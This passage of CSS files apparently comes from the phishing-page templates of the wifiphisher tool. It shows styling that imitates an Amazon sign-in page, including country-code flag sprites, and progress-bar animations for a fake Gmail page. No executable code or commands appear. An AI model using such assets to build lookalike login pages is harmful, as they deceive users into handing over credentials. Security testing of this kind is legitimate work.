    box-shadow: 0 0 0 .1rem #CC0C39 inset
}

#aui-overrides-mase #mase-mobile #mase-override-form #ap-email-new.a-form-error {
    border: 0;
    box-shadow: none
}

#mase-default-sign-in-desktop #auth-password-missing-alert .a-box-inner.a-alert-container {
    padding-left: 23px;
    color: #BA0933;
    border-radius: 0
}

#mase-default-sign-in-desktop #auth-password-missing-alert.a-box.a-alert-inline.a-alert-inline-error {
    position: relative;
    border-radius: 0;
    min-height: 20px
}

#mase-default-sign-in-mobile #auth-password-missing-alert .a-box-inner.a-alert-container {
    padding-left: 2.8rem;
    color: #BA0933;
    border-radius: 0
}

html[dir=rtl] #aui-overrides-mase #mase-desktop #mase-override-error-alert-box .a-alert-heading {
    padding-right: 26px
}

#aui-overrides-passwordless #passwordless-desktop #add-password-passwordless-message.a-box.a-alert.a-alert-info {
    position: relative;
    border-style: solid;
    border-top-width: 2px;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 12px !important;
    display: block;
    border-radius: 8px;
    border-top-color: #1196ab;
    border-right-color: #1196ab;
    border-bottom-color: #1196ab;
    border-left-color: #1196ab;
    background-color: #FFF
}


#aui-overrides-passwordless #passwordless-desktop #add-password-passwordless-message .a-alert-content {
    padding-left: 26px !important;
    font-family: "Amazon Ember", Arial, sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #0F1111
}

#aui-overrides-passwordless #passwordless-desktop #add-password-passwordless-message .a-box-inner.a-alert-container {
    padding: 14px 18px 18px;
    background-color: #FFF;
    border-radius: 8px;
    position: relative;
    box-shadow: none
}

#aui-overrides-passwordless #passwordless-mobile #add-password-passwordless-message .a-box-inner.a-alert-container {
    padding: 1.3rem 1.7rem;
    background-color: #FFF;
    border-radius: .8rem;
    position: relative;
    box-shadow: none
}

#aui-overrides-passwordless #passwordless-mobile #add-password-passwordless-message .a-alert-content {
    color: #0F1111
}

#aui-overrides-passwordless #passwordless-mobile #add-password-passwordless-message.a-box.a-alert.a-alert-info {
    border-top-width: .2rem;
    border-right-width: .2rem;
    border-bottom-width: .2rem;
    border-left-width: 1.2rem;
    border-radius: .8rem;
    border-top-color: #1196ab;
    border-right-color: #1196ab;
    border-bottom-color: #1196ab;
    border-left-color: #1196ab;
    position: relative;
    border-style: solid;
    display: block;
    background-color: #FFF
}

.identity-provider-pagelet-wechat-container {
    text-align: center
}

.auth-identity-provider-fallback-button {
    position: fixed;
    width: 100%;
    height: 50px;
    top: 100%;
    left: 50%;
    margin-top: -50px;
    margin-left: -50%
}

.identity-provider-pagelet-wechat-gray-block-hook {
    position: relative;
    margin-bottom: 0
}

.identity-provider-pagelet-wechat-gray-block {
    position: absolute;
    top: 70px;
    left: 50%;
    width: 280px;
    height: 280px;
    margin-left: -140px;
    background: #d3d3d3
}

.auth-contact-verification-spinner {
    position: absolute;
    left: 45%;
    top: 35%
}

.auth-contact-verification-spinner img {
    height: 60%;
    width: 60%
}

#auth-contact-verification-spinner-hidden-code-form-wrapper {
    display: none
}

.a-tablet body {
    width: 480px;
    margin: auto
}

.a-tablet .a-global-nav-wrapper {
    padding: 24px 15px 0 0;
    background-image: none;
    border-bottom: none;
    text-align: center
}

.a-tablet .a-icon.a-icon-logo {
    width: 7.8rem
}

.auth-clear-icons {
    margin-top: -4rem;
    display: none;
    float: right;
    padding: 1.2rem 1.2rem .6rem 1.2rem;
    transform: scale(1.2, 1.2);
    -webkit-tap-highlight-color: transparent;
    background: 0 0;
    border: transparent
}

.auth-clear-icon-visible {
    padding-right: 3rem !important
}

input[type=email]::-ms-clear {
    display: none
}

html[dir=rtl] #ap_email,
html[dir=rtl] #ap_phone_number {
    direction: ltr !important
}

html[dir=rtl] #auth-country-picker-container {
    float: left
}

html[dir=rtl] #ap_phone_number::placeholder {
    text-align: right
}

#information-box-logo {
    display: block;
    margin: auto;
    margin-top: 40px
}

.information-box-item {
    color: #6C7778;
    display: block;
    margin: auto;
    margin-top: 25px;
    width: 254px
}

#authportal-center-section {
    width: 700px;
    margin: auto
}

#authportal-main-section {
    margin-top: 10px
}

@media (max-width:700px) {
    #authportal-infobox-section {
        display: none
    }

    #authportal-center-section {
        margin: auto;
        width: 100%
    }
}

.auth-inlined-information-message {
    display: inline-block
}

html[dir=rtl] .auth-inlined-information-message .a-icon-alert {
    right: -5px
}

.moa-country-picker-select-container {
    position: relative;
    height: 0;
    overflow: hidden
}

.moa-single-claim-input-container {
    position: relative
}

.moa-single-claim-input-container .country-picker {
    position: absolute;
    top: 0;
    line-height: 2.5;
    padding: 0 7px;
    color: #0066c0
}

#moa-single-claim-input-direction {
    direction: ltr !important
}

html[dir=rtl] #moa-single-claim-input-direction {
    direction: rtl !important
}

#continueCreateAccountBottomSheet {
    padding-left: 2.5rem;
    padding-right: 2.5rem
}

.auth-continue-create-account-action i {
    display: none
}

.countryCodeClass {
    background-repeat: no-repeat;
    width: 24px;
    height: 18px;
    border: 1px solid #A9A9A9;
    transform: scale(.8);
    display: inline-block
}

.selectedCountryCode .countryCodeClass {
    position: relative;
    top: 5px;
    float: left;
    left: 7px
}

html[dir=rtl] .mobile-number-container .selectedCountryCode .countryCodeClass {
    left: 17px
}

.mobile-number-container .selectedCountryCode .a-declarative {
    float: left
}

.countryCodeOption {
    direction: ltr
}

.selectedCountryCode.a-button-dropdown .a-button-text {
    text-align: right;
    overflow: visible
}

.countryCodeOption .countryCodeClass {
    position: relative;
    top: 5px
}

.countryCode-BV {
    background-position: -1px -4px
}

.countryCode-AF {
    background-position: -25px -4px
}

.countryCode-AX {
    background-position: -49px -4px
}

.countryCode-AL {
    background-position: -73px -4px
}

.countryCode-DZ {
    background-position: -97px -4px
}

.countryCode-AS {
    background-position: -121px -4px
}

.countryCode-AD {
    background-position: -145px -4px
}

.countryCode-AO {
    background-position: -169px -4px
}

.countryCode-AI {
    background-position: -193px -4px
}

.countryCode-AQ {
    background-position: -217px -4px
}

.countryCode-AG {
    background-position: -241px -4px
}

.countryCode-AR {
    background-position: -265px -4px
}

.countryCode-AM {
    background-position: -289px -4px
}

.countryCode-AW {
    background-position: -313px -4px
}

.countryCode-AU {
    background-position: -337px -4px
}

.countryCode-AT {
    background-position: -361px -4px
}

.countryCode-AZ {
    background-position: -1px -28px
}

.countryCode-BS {
    background-position: -25px -28px
}

.countryCode-BH {
    background-position: -49px -28px
}

.countryCode-BD {
    background-position: -73px -28px
}

.countryCode-BB {
    background-position: -97px -28px
}

.countryCode-CS {
    background-position: -121px -28px
}

.countryCode-BY {
    background-position: -145px -28px
}

.countryCode-BE {
    background-position: -169px -28px
}

.countryCode-BZ {
    background-position: -193px -28px
}

.countryCode-BJ {
    background-position: -217px -28px
}

.countryCode-BM {
    background-position: -241px -28px
}

.countryCode-BT {
    background-position: -265px -28px
}

.countryCode-BO {
    background-position: -289px -28px
}

.countryCode-BA {
    background-position: -313px -28px
}

.countryCode-BW {
    background-position: -337px -28px
}

.countryCode-BR {
    background-position: -361px -28px
}

.countryCode-IO {
    background-position: -1px -52px
}

.countryCode-VG {
    background-position: -25px -52px
}

.countryCode-BN {
    background-position: -49px -52px
}

.countryCode-BG {
    background-position: -73px -52px
}

.countryCode-BF {
    background-position: -97px -52px
}

.countryCode-BI {
    background-position: -121px -52px
}

.countryCode-KH {
    background-position: -145px -52px
}

.countryCode-CM {
    background-position: -169px -52px
}

.countryCode-CA {
    background-position: -193px -52px
}

.countryCode-IC {
    background-position: -217px -52px
}

.countryCode-CV {
    background-position: -241px -52px
}

.countryCode-KY {
    background-position: -265px -52px
}

.countryCode-CF {
    background-position: -289px -52px
}

.countryCode-TD {
    background-position: -313px -52px
}

.countryCode-CL {
    background-position: -337px -52px
}

.countryCode-CN {
    background-position: -361px -52px
}

.countryCode-CX {
    background-position: -1px -76px
}

.countryCode-CC {
    background-position: -25px -76px
}

.countryCode-CO {
    background-position: -49px -76px
}

.countryCode-GF {
    background-position: -73px -76px
}

.countryCode-KM {
    background-position: -97px -76px
}

.countryCode-CK {
    background-position: -121px -76px
}

.countryCode-CR {
    background-position: -145px -76px
}

.countryCode-CI {
    background-position: -169px -76px
}

.countryCode-HR {
    background-position: -193px -76px
}

.countryCode-CU {
    background-position: -217px -76px
}

.countryCode-CW {
    background-position: -241px -76px
}

.countryCode-CY {
    background-position: -265px -76px
}

.countryCode-CZ {
    background-position: -289px -76px
}

.countryCode-CD {
    background-position: -313px -76px
}

.countryCode-DK {
    background-position: -337px -76px
}

.countryCode-DJ {
    background-position: -361px -76px
}

.countryCode-DM {
    background-position: -1px -100px
}

.countryCode-DO {
    background-position: -25px -100px
}

.countryCode-TL {
    background-position: -49px -100px
}

.countryCode-EC {
    background-position: -73px -100px
}

.countryCode-EG {
    background-position: -97px -100px
}

.countryCode-SV {
    background-position: -121px -100px
}

.countryCode-GP {
    background-position: -145px -100px
}

.countryCode-GQ {
    background-position: -169px -100px
}

.countryCode-ER {
    background-position: -193px -100px
}

.countryCode-EE {
    background-position: -217px -100px
}

.countryCode-ET {
    background-position: -241px -100px
}

.countryCode-FK {
    background-position: -289px -100px
}

.countryCode-FO {
    background-position: -313px -100px
}

.countryCode-FJ {
    background-position: -337px -100px
}

.countryCode-FI {
    background-position: -361px -100px
}

.countryCode-FR {
    background-position: -1px -124px
}

.countryCode-PF {
    background-position: -25px -124px
}

.countryCode-TF {
    background-position: -49px -124px
}

.countryCode-GA {
    background-position: -73px -124px
}

.countryCode-GM {
    background-position: -97px -124px
}

.countryCode-GE {
    background-position: -121px -124px
}

.countryCode-DE {
    background-position: -145px -124px
}

.countryCode-GH {
    background-position: -169px -124px
}

.countryCode-GI {
    background-position: -193px -124px
}

.countryCode-KE {
    background-position: -121px -172px
}

.countryCode-GR {
    background-position: -241px -124px
}

.countryCode-GL {
    background-position: -265px -124px
}

.countryCode-GD {
    background-position: -289px -124px
}

.countryCode-GU {
    background-position: -313px -124px
}

.countryCode-GT {
    background-position: -337px -124px
}

.countryCode-GG {
    background-position: -361px -124px
}

.countryCode-GW {
    background-position: -1px -148px
}

.countryCode-GN {
    background-position: -25px -148px
}

.countryCode-GY {
    background-position: -49px -148px
}

.countryCode-HT {
    background-position: -73px -148px
}

.countryCode-HN {
    background-position: -97px -148px
}

.countryCode-HK {
    background-position: -121px -148px
}

.countryCode-HU {
    background-position: -145px -148px
}

.countryCode-IS {
    background-position: -169px -148px
}

.countryCode-IN {
    background-position: -191px -148px
}

.countryCode-ID {
    background-position: -217px -148px
}

.countryCode-IR {
    background-position: -241px -148px
}

.countryCode-IQ {
    background-position: -265px -148px
}

.countryCode-IE {
    background-position: -289px -148px
}

.countryCode-IM {
    background-position: -313px -148px
}

.countryCode-IL {
    background-position: -337px -148px
}

.countryCode-IT {
    background-position: -361px -148px
}

.countryCode-JM {
    background-position: -1px -172px
}

.countryCode-JP {
    background-position: -25px -172px
}

.countryCode-JE {
    background-position: -49px -172px
}

.countryCode-JO {
    background-position: -73px -172px
}

.countryCode-KZ {
    background-position: -97px -172px
}

.countryCode-KE {
    background-position: -121px -172px
}

.countryCode-KI {
    background-position: -145px -172px
}

.countryCode-XK {
    background-position: -169px -172px
}

.countryCode-KW {
    background-position: -193px -172px
}

.countryCode-KG {
    background-position: -217px -172px
}

.countryCode-LA {
    background-position: -241px -172px
}

.countryCode-LV {
    background-position: -265px -172px
}

.countryCode-LB {
    background-position: -289px -172px
}

.countryCode-LS {
    background-position: -313px -172px
}

.countryCode-LR {
    background-position: -337px -172px
}

.countryCode-LY {
    background-position: -361px -172px
}

.countryCode-LI {
    background-position: -1px -196px
}

.countryCode-LT {
    background-position: -25px -196px
}

.countryCode-LU {
    background-position: -49px -196px
}

.countryCode-MO {
    background-position: -73px -196px
}

.countryCode-MK {
    background-position: -97px -196px
}

.countryCode-MG {
    background-position: -121px -196px
}

.countryCode-MW {
    background-position: -145px -196px
}

.countryCode-MY {
    background-position: -169px -196px
}

.countryCode-MV {
    background-position: -193px -196px
}

.countryCode-ML {
    background-position: -217px -196px
}

.countryCode-MT {
    background-position: -241px -196px
}

.countryCode-PM {
    background-position: -265px -196px
}

.countryCode-MH {
    background-position: -289px -196px
}

.countryCode-MQ {
    background-position: -313px -196px
}

.countryCode-MR {
    background-position: -337px -196px
}

.countryCode-MU {
    background-position: -361px -196px
}

.countryCode-YT {
    background-position: -1px -220px
}

.countryCode-MX {
    background-position: -25px -220px
}

.countryCode-FM {
    background-position: -49px -220px
}

.countryCode-MD {
    background-position: -73px -220px
}

.countryCode-MC {
    background-position: -97px -220px
}

.countryCode-MN {
    background-position: -121px -220px
}

.countryCode-ME {
    background-position: -145px -220px
}

.countryCode-MS {
    background-position: -169px -220px
}

.countryCode-MA {
    background-position: -193px -220px
}

.countryCode-MZ {
    background-position: -217px -220px
}

.countryCode-MM {
    background-position: -241px -220px
}

.countryCode-RE {
    background-position: -265px -220px
}

.countryCode-SJ {
    background-position: -289px -220px
}

.countryCode-NA {
    background-position: -313px -220px
}

.countryCode-NR {
    background-position: -337px -220px
}

.countryCode-NP {
    background-position: -361px -220px
}

.countryCode-AN {
    background-position: -1px -244px
}

.countryCode-BQ,
.countryCode-NL {
    background-position: -25px -244px
}

.countryCode-NC {
    background-position: -49px -244px
}

.countryCode-NZ {
    background-position: -73px -244px
}

.countryCode-NI {
    background-position: -97px -244px
}

.countryCode-NE {
    background-position: -121px -244px
}

.countryCode-NG {
    background-position: -145px -244px
}

.countryCode-NU {
    background-position: -169px -244px
}

.countryCode-NF {
    background-position: -193px -244px
}

.countryCode-KP {
    background-position: -217px -244px
}

.countryCode-SX {
    background-position: -241px -244px
}

.countryCode-MP {
    background-position: -265px -244px
}

.countryCode-NO {
    background-position: -289px -244px
}

.countryCode-UM {
    background-position: -313px -244px
}

.countryCode-OM {
    background-position: -337px -244px
}

.countryCode-PK {
    background-position: -361px -244px
}

.countryCode-PW {
    background-position: -1px -268px
}

.countryCode-PS {
    background-position: -25px -268px
}

.countryCode-PA {
    background-position: -49px -268px
}

.countryCode-PG {
    background-position: -73px -268px
}

.countryCode-PY {
    background-position: -97px -268px
}

.countryCode-PE {
    background-position: -121px -268px
}

.countryCode-PH {
    background-position: -145px -268px
}

.countryCode-PN {
    background-position: -169px -268px
}

.countryCode-PL {
    background-position: -193px -268px
}

.countryCode-PT {
    background-position: -217px -268px
}

.countryCode-PR {
    background-position: -241px -268px
}

.countryCode-QA {
    background-position: -265px -268px
}

.countryCode-YU {
    background-position: -289px -268px
}

.countryCode-CG {
    background-position: -313px -268px
}

.countryCode-RO {
    background-position: -337px -268px
}

.countryCode-RU {
    background-position: -361px -268px
}

.countryCode-RW {
    background-position: -1px -292px
}

.countryCode-BL {
    background-position: -25px -292px
}

.countryCode-SH {
    background-position: -49px -292px
}

.countryCode-KN {
    background-position: -73px -292px
}

.countryCode-LC {
    background-position: -97px -292px
}

.countryCode-MF {
    background-position: -121px -292px
}

.countryCode-VC {
    background-position: -145px -292px
}

.countryCode-WS {
    background-position: -169px -292px
}

.countryCode-SM {
    background-position: -193px -292px
}

.countryCode-ST {
    background-position: -217px -292px
}

.countryCode-SA {
    background-position: -241px -292px
}

.countryCode-SN {
    background-position: -289px -292px
}

.countryCode-RS {
    background-position: -313px -292px
}

.countryCode-SC {
    background-position: -337px -292px
}

.countryCode-SL {
    background-position: -361px -292px
}

.countryCode-SG {
    background-position: -1px -316px
}

.countryCode-SK {
    background-position: -25px -316px
}

.countryCode-SI {
    background-position: -49px -316px
}

.countryCode-SB {
    background-position: -73px -316px
}

.countryCode-SO {
    background-position: -97px -316px
}

.countryCode-ZA {
    background-position: -145px -316px
}

.countryCode-GS {
    background-position: -169px -316px
}

.countryCode-KR {
    background-position: -193px -316px
}

.countryCode-SS {
    background-position: -241px -316px
}

.countryCode-ES {
    background-position: -265px -316px
}

.countryCode-LK {
    background-position: -289px -316px
}

.countryCode-SD {
    background-position: -313px -316px
}

.countryCode-SR {
    background-position: -337px -316px
}

.countryCode-SZ {
    background-position: -361px -316px
}

.countryCode-SE {
    background-position: -1px -340px
}

.countryCode-CH {
    background-position: -25px -340px
}

.countryCode-SY {
    background-position: -49px -340px
}

.countryCode-TW {
    background-position: -73px -340px
}

.countryCode-TJ {
    background-position: -97px -340px
}

.countryCode-TZ {
    background-position: -121px -340px
}

.countryCode-TH {
    background-position: -145px -340px
}

.countryCode-TG {
    background-position: -169px -340px
}

.countryCode-TK {
    background-position: -193px -340px
}

.countryCode-TO {
    background-position: -217px -340px
}

.countryCode-TT {
    background-position: -241px -340px
}

.countryCode-TN {
    background-position: -265px -340px
}

.countryCode-TR {
    background-position: -289px -340px
}

.countryCode-TM {
    background-position: -313px -340px
}

.countryCode-TC {
    background-position: -337px -340px
}

.countryCode-TV {
    background-position: -361px -340px
}

.countryCode-VI {
    background-position: -1px -364px
}

.countryCode-UG {
    background-position: -25px -364px
}

.countryCode-UA {
    background-position: -49px -364px
}

.countryCode-AE {
    background-position: -73px -364px
}

.countryCode-GB {
    background-position: -97px -364px
}

.countryCode-US {
    background-position: -145px -364px
}

.countryCode-UY {
    background-position: -193px -364px
}

.countryCode-UZ {
    background-position: -217px -364px
}

.countryCode-VU {
    background-position: -241px -364px
}

.countryCode-VA {
    background-position: -265px -364px
}

.countryCode-VE {
    background-position: -289px -364px
}

.countryCode-VN {
    background-position: -313px -364px
}

.countryCode-WF {
    background-position: -361px -364px
}

.countryCode-EH {
    background-position: -1px -388px
}

.countryCode-YE {
    background-position: -25px -388px
}

.countryCode-ZM {
    background-position: -49px -388px
}

.countryCode-ZW {
    background-position: -73px -388px
}

.mobile-number-container .selectedCountryCode .a-dropdown-label {
    margin-right: 0;
    margin-left: 0
}

.mobile-number-container .selectedCountryCode .a-dropdown-label img {
    position: relative;
    top: 5px
}

.mobile-number-container {
    direction: ltr
}

.mobile-number-container .ISD-dropdown {
    float: left !important;
    margin: 0 !important;
    width: 39%
}

.mobile-number-container .New-phone {
    float: left !important;
    left: 3%;
    margin: 0 !important;
    position: relative;
    width: 58%
}

.selectedCountryCode {
    width: 100%
}

.mobile-num-container {
    direction: ltr;
    position: relative;
    min-height: 36px
}

.mobile-num-container .a-fixed-right-grid-col:first-child {
    width: 95px;
    float: left !important
}

.mobile-num-container .a-fixed-right-grid-col:last-child {
    width: calc(100% - 100px) !important;
    position: relative;
    float: left !important;
    left: 5px
}

.countryCodeBox {
    display: block;
    text-align: left;
    direction: ltr
}

.countryCodeBox .countryCodeClass {
    position: relative;
    top: 4px
}

.country-display-text .countryCodeClass {
    position: relative;
    top: 3px
}

@media (max-width:767px) {
    .mobile-number-container .selectedCountryCode .countryCodeClass {
        top: 13px;
        left: 13px
    }

    .countryCodeClass {
        transform: scale(1)
    }

    .mobile-number-container .selectedCountryCode .a-dropdown-prompt {
        padding-left: 5px
    }

    html[dir=rtl] .mobile-number-container .selectedCountryCode .countryCodeClass {
        left: 32px
    }

    .a-popover-wrapper .countryCodeClass {
        position: relative;
        top: 3px
    }
}

#ap_register_form [autocomplete]:not(:-webkit-autofill) {
    animation-name: onAutoFillChanged
}

@keyframes onAutoFillChanged {
    from {
        dummy: none
    }

    to {
        dummy: none
    }
}

#secureInbox.secure_inbox_box {
    border: 2px solid #ffaf38;
    border-left: 10px solid #ffaf38
}

.input_table_layout {
    display: table;
    table-layout: fixed;
    width: 100%
}

.input_table_layout .auth-visible-password-container {
    overflow: hidden
}

.auth-inline-success-checklist {
    display: none
}

.auth-inline-success-checklist>.a-alert-inline {
    display: block
}

.auth-inline-grey-check-item>.a-box-inner.a-alert-container>.a-alert-content {
    color: #565959 !important
}

.auth-inline-grey-check-item>.a-box-inner.a-alert-container>i.a-icon-alert {
    -webkit-filter: grayscale(100%) !important;
    filter: grayscale(100%) !important
}

#untrusted-app-sign-in-accept-risk.a-box.a-alert.a-alert-error {
    position: relative;
    border-style: solid;
    border-top-width: 2px;
    border-right-width: 2px;
    border-bottom-width: 2px;
    border-left-width: 12px !important;
    display: block;
    border-radius: 8px;
    border-top-color: #CC0C39;
    border-right-color: #CC0C39;
    border-bottom-color: #CC0C39;
    border-left-color: #CC0C39;
    background-color: #FFF
}

#untrusted-app-sign-in-accept-risk .a-box-inner.a-alert-container {
    padding: 14px 18px 18px;
    background-color: #FFF;
    border-radius: 8px;
    position: relative;
    box-shadow: none
}

#untrusted-app-sign-in-accept-risk .a-alert-heading {
    padding-left: 26px;
    padding-bottom: 10px;
    font-weight: 700;
    font-size: 18px;
    line-height: 24px;
    text-rendering: optimizeLegibility;
    color: #0F1111;
    overflow-wrap: break-word
}

.auth-prompt-profile-details {
    padding-left: 10px
}

.auth-prompt-section {
    margin-top: 1px;
    margin-bottom: 15px
}

.auth-prompt-spacing-top-micro {
    margin-top: 5px
}

.auth-prompt-profile-business-name {
    font-weight: 700
}

#auth-enter-pwd-to-cont {
    margin-left: 2px
}

#auth-email-claim {
    overflow-wrap: break-word
}

.ap_hidden {
    display: none
}

html[dir=rtl] #ap_use_email:after,
html[dir=rtl] .a-link-emphasis:after {
    transform: scaleX(-1)
}

.auth-contact-verification-section {
    position: relative;
    height: 100px
}

.auth-contact-verification-success-message {
    position: absolute;
    bottom: 10px
}

.auth-html-button-inside-link {
    background: 0 0 !important;
    border: none;
    padding: 0 !important;
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    text-decoration: inherit
}

.ap-adam-app-logo-image {
    max-width: 150px;
    max-height: 50px;
    width: auto;
    height: 100%
}
</file>
<file: wifiphisher/data/phishing-pages/caesars-gmail/html/static/css/progress-bar.css>
@-webkit-keyframes mdc-linear-progress-primary-indeterminate-translate{
        0%{
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        20%{
            -webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        59.15%{
            -webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            -webkit-transform:translateX(83.67142%);
            transform:translateX(83.67142%)
        }
        100%{
            -webkit-transform:translateX(200.611057%);
            transform:translateX(200.611057%)
        }
    }
    @keyframes mdc-linear-progress-primary-indeterminate-translate{
        0%{
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        20%{
            -webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        59.15%{
            -webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            -webkit-transform:translateX(83.67142%);
            transform:translateX(83.67142%)
        }
        100%{
            -webkit-transform:translateX(200.611057%);
            transform:translateX(200.611057%)
        }
    }
    @-webkit-keyframes mdc-linear-progress-primary-indeterminate-scale{
        0%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        36.65%{
            -webkit-animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);
            animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        69.15%{
            -webkit-animation-timing-function:cubic-bezier(.06,.11,.6,1);
            animation-timing-function:cubic-bezier(.06,.11,.6,1);
            -webkit-transform:scaleX(.661479);
            transform:scaleX(.661479)
        }
        100%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
    }
    @keyframes mdc-linear-progress-primary-indeterminate-scale{
        0%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        36.65%{
            -webkit-animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);
            animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        69.15%{
            -webkit-animation-timing-function:cubic-bezier(.06,.11,.6,1);
            animation-timing-function:cubic-bezier(.06,.11,.6,1);
            -webkit-transform:scaleX(.661479);
            transform:scaleX(.661479)
        }
        100%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
    }
    @-webkit-keyframes mdc-linear-progress-secondary-indeterminate-translate{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        25%{
            -webkit-animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            -webkit-transform:translateX(37.651913%);
            transform:translateX(37.651913%)
        }
        48.35%{
            -webkit-animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            -webkit-transform:translateX(84.386165%);
            transform:translateX(84.386165%)
        }
        100%{
            -webkit-transform:translateX(160.277782%);
            transform:translateX(160.277782%)
        }
    }
    @keyframes mdc-linear-progress-secondary-indeterminate-translate{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        25%{
            -webkit-animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            -webkit-transform:translateX(37.651913%);
            transform:translateX(37.651913%)
        }
        48.35%{
            -webkit-animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            -webkit-transform:translateX(84.386165%);
            transform:translateX(84.386165%)
        }
        100%{
            -webkit-transform:translateX(160.277782%);
            transform:translateX(160.277782%)
        }
    }
    @-webkit-keyframes mdc-linear-progress-secondary-indeterminate-scale{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);
            animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        19.15%{
            -webkit-animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);
            animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);
            -webkit-transform:scaleX(.457104);
            transform:scaleX(.457104)
        }
        44.15%{
            -webkit-animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);
            animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);
            -webkit-transform:scaleX(.72796);
            transform:scaleX(.72796)
        }
        100%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
    }
    @keyframes mdc-linear-progress-secondary-indeterminate-scale{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);
            animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        19.15%{
            -webkit-animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);
            animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);
            -webkit-transform:scaleX(.457104);
            transform:scaleX(.457104)
        }
        44.15%{
            -webkit-animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);
            animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);
            -webkit-transform:scaleX(.72796);
            transform:scaleX(.72796)
        }
        100%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
    }
    @-webkit-keyframes mdc-linear-progress-buffering{
        to{
            -webkit-transform:translateX(-10px);
            transform:translateX(-10px)
        }
    }
    @keyframes mdc-linear-progress-buffering{
        to{
            -webkit-transform:translateX(-10px);
            transform:translateX(-10px)
        }
    }
    @-webkit-keyframes mdc-linear-progress-primary-indeterminate-translate-reverse{
        0%{
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        20%{
            -webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        59.15%{
            -webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            -webkit-transform:translateX(-83.67142%);
            transform:translateX(-83.67142%)
        }
        100%{
            -webkit-transform:translateX(-200.611057%);
            transform:translateX(-200.611057%)
        }
    }
    @keyframes mdc-linear-progress-primary-indeterminate-translate-reverse{
        0%{
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        20%{
            -webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        59.15%{
            -webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            -webkit-transform:translateX(-83.67142%);
            transform:translateX(-83.67142%)
        }
        100%{
            -webkit-transform:translateX(-200.611057%);
            transform:translateX(-200.611057%)
        }
    }
    @-webkit-keyframes mdc-linear-progress-secondary-indeterminate-translate-reverse{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        25%{
            -webkit-animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            -webkit-transform:translateX(-37.651913%);
            transform:translateX(-37.651913%)
        }
        48.35%{
            -webkit-animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            -webkit-transform:translateX(-84.386165%);
            transform:translateX(-84.386165%)
        }
        100%{
